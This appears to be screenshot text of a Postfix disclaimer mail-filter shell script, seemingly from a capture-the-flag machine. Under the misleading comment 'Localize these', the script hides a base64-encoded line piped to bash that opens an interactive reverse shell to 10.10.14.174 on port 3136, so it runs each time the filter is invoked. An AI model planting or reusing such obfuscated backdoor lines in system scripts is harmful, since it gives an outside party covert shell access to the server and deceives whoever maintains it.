 kyle@writer: ~
#!/bin/sh
# Localize these.
echo L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTc0LzMxMzYgMD4mMSI= | base64 -d | bash
INSPECT_DIR=/var/spool/filter
SENDMAIL=/usr/sbin/sendmail
# Get disclaimer addresses
DISCLAIMER_ADDRESSES=/etc/postfix/disclaimer_addresses
# Exit codes from <sysexits.h>
EX_TEMPFAIL=75
EX_UNAVAILABLE=69